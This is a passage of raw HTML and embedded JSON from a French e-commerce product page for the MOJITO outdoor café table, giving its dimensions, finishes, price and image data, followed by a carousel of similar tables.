pi\u00e8ce&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Carton&quot;,&quot;value&quot;:&quot;2&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Volume en m3&quot;,&quot;value&quot;:&quot;0,05&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;18&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;174&quot;:{&quot;id_attribute&quot;:&quot;1490&quot;,&quot;id_attribute_group&quot;:&quot;174&quot;,&quot;name&quot;:&quot;Noir-VNO&quot;,&quot;group&quot;:&quot;ALMA - Structures&quot;,&quot;reference&quot;:&quot;ALMA-MOJITI-S3940-no-\u00d860-marb&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;173&quot;:{&quot;id_attribute&quot;:&quot;1523&quot;,&quot;id_attribute_group&quot;:&quot;173&quot;,&quot;name&quot;:&quot;\u00d860 cm&quot;,&quot;group&quot;:&quot;ALMA - Dimensions plateaux&quot;,&quot;reference&quot;:&quot;ALMA-MOJITI-S3940-no-\u00d860-marb&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;415&quot;:{&quot;id_attribute&quot;:&quot;3920&quot;,&quot;id_attribute_group&quot;:&quot;415&quot;,&quot;name&quot;:&quot;Marbre&quot;,&quot;group&quot;:&quot;ALMA - Plateau r\u00e9sine&quot;,&quot;reference&quot;:&quot;ALMA-MOJITI-S3940-no-\u00d860-marb&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-small_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-cart_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-home_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-large_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-medium_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-thickbox_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-small_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-large_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-thickbox_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Table pour CHR, MOJITO, pi\u00e9tement tulipe ou trompette en aluminium peint noir, plateau r\u00e9sine marbre blanc.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;79237&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[&quot;80554&quot;,&quot;80557&quot;,&quot;80553&quot;,&quot;80556&quot;,&quot;80555&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79246-small_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79246-cart_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79246-home_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79246-large_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79246-medium_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79246-thickbox_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79246-small_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79246-large_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79246-thickbox_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette couleur finition plateau r\u00e9sine pour table MOJITO.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;79246&quot;,&quot;position&quot;:&quot;13&quot;,&quot;associatedVariants&quot;:[&quot;80545&quot;,&quot;80544&quot;,&quot;80547&quot;,&quot;80543&quot;,&quot;80546&quot;,&quot;80574&quot;,&quot;80577&quot;,&quot;80573&quot;,&quot;80576&quot;,&quot;80575&quot;,&quot;80590&quot;,&quot;80589&quot;,&quot;80592&quot;,&quot;80588&quot;,&quot;80591&quot;,&quot;80532&quot;,&quot;80528&quot;,&quot;80531&quot;,&quot;80530&quot;,&quot;80529&quot;,&quot;80554&quot;,&quot;80557&quot;,&quot;80553&quot;,&quot;80556&quot;,&quot;80555&quot;,&quot;80584&quot;,&quot;80586&quot;,&quot;80583&quot;,&quot;80587&quot;,&quot;80599&quot;,&quot;80602&quot;,&quot;80598&quot;,&quot;80601&quot;,&quot;80600&quot;,&quot;80568&quot;,&quot;80571&quot;,&quot;80570&quot;,&quot;80569&quot;,&quot;80572&quot;,&quot;80548&quot;,&quot;80551&quot;,&quot;80550&quot;,&quot;80549&quot;,&quot;80552&quot;,&quot;80580&quot;,&quot;80579&quot;,&quot;80582&quot;,&quot;80578&quot;,&quot;80581&quot;,&quot;80593&quot;,&quot;80596&quot;,&quot;80595&quot;,&quot;80594&quot;,&quot;80597&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79247-small_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79247-cart_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79247-home_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79247-large_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79247-medium_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79247-thickbox_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79247-small_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79247-large_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79247-thickbox_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette peinture finition pi\u00e9tement pour table MOJITO, au choix.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;79247&quot;,&quot;position&quot;:&quot;14&quot;,&quot;associatedVariants&quot;:[&quot;80545&quot;,&quot;80544&quot;,&quot;80547&quot;,&quot;80543&quot;,&quot;80546&quot;,&quot;80574&quot;,&quot;80577&quot;,&quot;80573&quot;,&quot;80576&quot;,&quot;80575&quot;,&quot;80590&quot;,&quot;80589&quot;,&quot;80592&quot;,&quot;80588&quot;,&quot;80591&quot;,&quot;80532&quot;,&quot;80528&quot;,&quot;80531&quot;,&quot;80530&quot;,&quot;80529&quot;,&quot;80554&quot;,&quot;80557&quot;,&quot;80553&quot;,&quot;80556&quot;,&quot;80555&quot;,&quot;80584&quot;,&quot;80586&quot;,&quot;80583&quot;,&quot;80587&quot;,&quot;80599&quot;,&quot;80602&quot;,&quot;80598&quot;,&quot;80601&quot;,&quot;80600&quot;,&quot;80568&quot;,&quot;80571&quot;,&quot;80570&quot;,&quot;80569&quot;,&quot;80572&quot;,&quot;80548&quot;,&quot;80551&quot;,&quot;80550&quot;,&quot;80549&quot;,&quot;80552&quot;,&quot;80580&quot;,&quot;80579&quot;,&quot;80582&quot;,&quot;80578&quot;,&quot;80581&quot;,&quot;80593&quot;,&quot;80596&quot;,&quot;80595&quot;,&quot;80594&quot;,&quot;80597&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-small_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-cart_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-home_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-large_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-medium_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-thickbox_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-small_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-large_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/79237-thickbox_default\/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Table pour CHR, MOJITO, pi\u00e9tement tulipe ou trompette en aluminium peint noir, plateau r\u00e9sine marbre blanc.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;79237&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[&quot;80554&quot;,&quot;80557&quot;,&quot;80553&quot;,&quot;80556&quot;,&quot;80555&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:578.04,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix"><section class="product-features"><dl class="data-sheet"><dt class="name">Hauteur total</dt><dd class="value">74 cm.</dd><dt class="name">Longueur</dt><dd class="value">de 60 à 80 cm.</dd><dt class="name">Largeur</dt><dd class="value">de 60 à 80 cm.</dd><dt class="name">Diamètre Ø</dt><dd class="value">60-70-80 cm.</dd><dt class="name">Poids unitaire</dt><dd class="value">13 kg.</dd><dt class="name">Emballage par</dt><dd class="value">1 pièce</dd><dt class="name">Carton</dt><dd class="value">2</dd><dt class="name">Volume en m3</dt><dd class="value">0,05</dd></dl> </section><div class="product-out-of-stock"></div><div class="row garantie-et-norme"><div class="col-5"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/garantie.png" alt="garantie 1 an" class="img-fluid"> Garantie 1 an</div><div class="col-7"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/normes.png" alt="normes EU" class="img-fluid"> Normes européennes</div></div></div></div> </section></div></div></div><div id="ambiance" class="col-12"><div class="row"><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-0"> <img src="/modules/iqitextendedproduct/uploads/threesixty/8/1/7//62970844cfe75.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-0"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/8/1/7//62970844cfe75.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-1"> <img src="/modules/iqitextendedproduct/uploads/threesixty/8/1/7//62970843aeca9.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/8/1/7//62970843aeca9.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-2"> <img src="/modules/iqitextendedproduct/uploads/threesixty/8/1/7//629708425bf63.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-2"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/8/1/7//629708425bf63.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-3"> <img src="/modules/iqitextendedproduct/uploads/threesixty/8/1/7//6297084307952.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-3"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/8/1/7//6297084307952.jpg" alt="" class="img-fluid"></div></div></div></div></div></div></div></div> <section class="product-accessories block block-section"><p class="custom-title"><span>En savoir</span>plus</p><div style="margin-top:1.5em"><p>MOJITO table ronde ou carrée pour CHR.</p><p>Mojito est une table, design pour l'extérieur au look moderne et intemporel. Son look branché créera une ambiance contemporaine sur votre terrasse. Meublez vos extérieurs avec Mojito, elle se décline en trois couleurs, autant de possibilités de créer votre décor extérieur. Cette table convient parfaitement aux espaces privés et publics. Disponible en trois hauteurs différentes, d'autre couleur possible sur commande.</p><p>Cette table peut-être équipée d'un plateau type compact HPL épaisseur 10 mm., ou MDF peint épaisseur 25 mm., ou stratifié épaisseur 27 mm., vos demandes à commandes@100chaises.fr</p></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Produits</span>similaires</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="745" data-id-product-attribute="104873"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/745-104873-table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.html#/1369-plust_couleurs_plastiques-blanc_c2/4275-plust_plateau_matiere-rouille_dorree" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/95711-home_default/table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.jpg" alt="Table mange-debout design..." data-full-size-image-url="https://www.100chaises.fr/95711-thickbox_default/table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/745-table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.html">Table mange-debout design ARMILLARIA, piétement...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/745-104873-table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.html#/1369-plust_couleurs_plastiques-blanc_c2/4275-plust_plateau_matiere-rouille_dorree">PLUST</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/745-104873-table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.html#/1369-plust_couleurs_plastiques-blanc_c2/4275-plust_plateau_matiere-rouille_dorree">PLUST-ARMILLARIA-6250</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/745-104873-table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.html#/1369-plust_couleurs_plastiques-blanc_c2/4275-plust_plateau_matiere-rouille_dorree"> <span class="product-price" content="554.4">554,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/745-104873-table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.html#/1369-plust_couleurs_plastiques-blanc_c2/4275-plust_plateau_matiere-rouille_dorree" class="color" title="Blanc-C2" style="background-color: blancc2" ><span class="sr-only">Blanc-C2</span></a> <a href="https://www.100chaises.fr/745-104874-table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.html#/1371-plust_couleurs_plastiques-marron_taupe_g9/4275-plust_plateau_matiere-rouille_dorree" class="color" title="Marron-Taupe-G9" style="background-color: marrong9" ><span class="sr-only">Marron-Taupe-G9</span></a> <a href="https://www.100chaises.fr/745-104875-table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.html#/1373-plust_couleurs_plastiques-noir_87/4275-plust_plateau_matiere-rouille_dorree" class="color" title="Noir-87" style="background-color: noir87" ><span class="sr-only">Noir-87</span></a> <a href="https://www.100chaises.fr/745-104876-table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.html#/4273-plust_couleurs_plastiques-rouille_doree_n4/4275-plust_plateau_matiere-rouille_dorree" class="color" title="Rouille dorée-N4" style="background-image: url(/img/co/4273.jpg)" ><span class="sr-only">Rouille dorée-N4</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/745-104873-table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.html#/1369-plust_couleurs_plastiques-blanc_c2/4275-plust_plateau_matiere-rouille_dorree">Table haute ou mange-debout ARMILLARIA, au forme irrégulière, qui ne possède pas d'angle au contour fluide, d'aspect organique. Structure plastique en polypropylène par rotomoulage, monobloc, couleur teinté dans la masse. Couleur disponible : blanc, marron, noir, taupe. Plateau rond Ø63 cm., épaisseur 2,5 cm., finition couleur plastique polypropylène...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=745&amp;id_product_attribute=104873" method="post"><input type="hidden" name="id_product" value="745"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/95711-large_default/table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.jpg"><meta itemprop="name" content="Table mange-debout design ARMILLARIA, piétement d&#039;aspect organique plastique couleur, plateau rond plastique ou bois naturel."/><meta itemprop="url" content="https://www.100chaises.fr/745-table-mange-debout-design-armillaria-pietement-d-aspect-organique-plastique-couleur-plateau-rond-plastique-ou-bois-naturel.html"/><meta itemprop="description" content="Table haute ou mange-debout ARMILLARIA, au forme irrégulière, qui ne possède pas d&#039;angle au contour fluide, d&#039;aspect organique. Structure plastique en polypropylène par rotomoulage, monobloc, couleur teinté dans la masse. Couleur disponible : blanc, marron, noir, taupe. Plateau rond Ø63 cm., épaisseur 2,5 cm., finition couleur plastique polypropylène..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="554.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="804" data-id-product-attribute="77040"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/804-77040-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html#/1435-alma_polyethylene_couleur-anthracite_a" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/78618-home_default/table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.jpg" alt="Mange-debout design SET-UP pour votre terrasse, socle plot ciment, colonne et plateau plastique couleur anthracite." data-full-size-image-url="https://www.100chaises.fr/78618-thickbox_default/table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/804-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html">Table mange-debout design SET-UP, pour terrasse,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/804-77040-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html#/1435-alma_polyethylene_couleur-anthracite_a">ALMA</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/804-77040-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html#/1435-alma_polyethylene_couleur-anthracite_a">ALMA-SETUP-3090-H110</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/804-77040-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html#/1435-alma_polyethylene_couleur-anthracite_a"> <span class="product-price" content="1488.54">1&nbsp;488,54&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/804-77040-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html#/1435-alma_polyethylene_couleur-anthracite_a" class="color" title="Anthracite-A" style="background-color: anthracite" ><span class="sr-only">Anthracite-A</span></a> <a href="https://www.100chaises.fr/804-77041-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html#/1436-alma_polyethylene_couleur-blanc_b" class="color" title="Blanc-B" style="background-color: blanc" ><span class="sr-only">Blanc-B</span></a> <a href="https://www.100chaises.fr/804-77042-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html#/1437-alma_polyethylene_couleur-rouge_r" class="color" 